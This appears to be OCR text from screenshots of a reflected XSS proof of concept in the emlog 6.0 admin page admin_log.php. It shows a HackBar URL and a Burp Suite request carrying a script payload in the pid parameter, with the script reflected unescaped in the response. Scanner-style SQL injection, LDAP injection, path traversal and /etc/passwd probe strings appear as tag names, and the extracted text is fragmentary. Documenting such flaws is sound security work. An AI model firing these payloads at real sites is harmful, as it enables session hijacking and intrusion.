 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
管理中心 - 点滴记忆
ml> }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL
Split URL
Execute
http://testemlog6.0.com/admin/admin_log.php?pid="><script>alert("XSS")</script>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
点滴记忆
文章管理 草稿管理
按分类查看. 按标签查看
写文章
文章
标签
分类
评论
页面
友链
外观
系统
XSS
确定
等待 testemlog6.0.com...
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Target: ht
Request
Raw Params Headers Hex
GET
/admin/admin_log.php?pid=%22%3E%3Cscript%3Ealert(%22XSS%22)%3C/script%3E
HTTP/1.1
Host: testemlog6.0.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=bpsomtlbhhnekkrl1gg8gbpg5c;
EM_AUTHCOOKIE_Pb0op9pktRkw1h7OvGuzSeHm48fqG2mY=admin%7C%7C3779c3a
04cb300b7f4cd21d72e05309e;
EM_TOKENCOOKIE_12a10370e256ea91423f65194648f81c=9062c8fb5fca127eb4a1de60
3de99758
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<span ><a href="./admin_log.php?tagid=63">\' and 8067=8067--</a></span>
<span ><a href="./admin_log.php?tagid=61">\' and \'4723\'=\'4723</a></spa
<span ><a href="./admin_log.php?tagid=58">}}tlo0k\'/\&quot;&lt;w4dcc</a>
<span ><a href="./admin_log.php?tagid=48">9g3blxlpcw</a></span>
<span ><a href="./admin_log.php?tagid=82">c:\\windows\\win.ini</a></sp
<span ><a href="./admin_log.php?tagid=86">ge82benvlv)(objectClass=*</
<span ><a href="./admin_log.php?tagid=83">../../../../../../../../../../../../../../../../
<span ><a href="./admin_log.php?tagid=84">/etc/passwd</a></span>
<span ><a href="./admin_log.php?tagid=85">.../</a></span>
<span ><a href="./admin_log.php?tagid=90">]]&gt;&gt;&lt;</a></span>
<span ><a href="./admin_log.php?tagid=87">pdey948ap8)(!(objectClass=*)
<span ><a href="./admin_log.php?tagid=88">*)(objectClass=*</a></span>
<span ><a href="./admin_log.php?tagid=89">*)(!(objectClass=*)</a></span>
<span ><a
href="./admin_log.php?tagid=91">ddu38m0n7zt85k211bkdwbzomfs7jvbnzfmda2
</div>
</div>
<form action="admin_log.php?action=operate_log" method="post" name="form_log
<input type="hidden" name="pid" value=""><script>alert("XSS")</script>">
<table class="table table-striped table-bordered table-hover dataTable no-footer">
<thead>
<tr>
<th width="511" colspan="2"><b>标题</b></th>
<th width="50" class="tdcenter"><b>查看</b></th>
<th width="100"><b>作者</b></th>
<th width="146"><b>分类</b></th>
<th width="130"><b><a href="./admin_log.php?sortDate=DESC">时间</a><
<th width="49" class="tdcenter"><b><a href="./admin_log.php?sortComm=A
<th width="59" class="tdcenter"><b><a href="./admin_log.php?sortView=AS
</tr>
</thead>
<tbody>
<tr>
<td width="21"><input type="checkbox" name="blog[]" value="2" class="ids" /